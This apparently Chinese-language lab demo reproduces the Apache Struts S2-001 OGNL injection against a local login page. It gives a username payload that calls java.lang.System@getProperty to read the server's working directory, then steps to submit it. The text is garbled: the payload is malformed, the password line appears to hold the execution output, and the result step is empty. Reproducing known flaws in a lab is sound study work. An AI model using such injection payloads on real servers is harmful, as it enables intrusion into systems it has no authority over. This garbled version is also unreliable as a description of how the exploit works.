 172.17.0.1:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
1.输入payload
username: java.lang.System@getProperty("user.dir")+"}"}
password: tomcatBinDir{/usr/local/tomcat}
2.点击提交
Submit
3.执行结果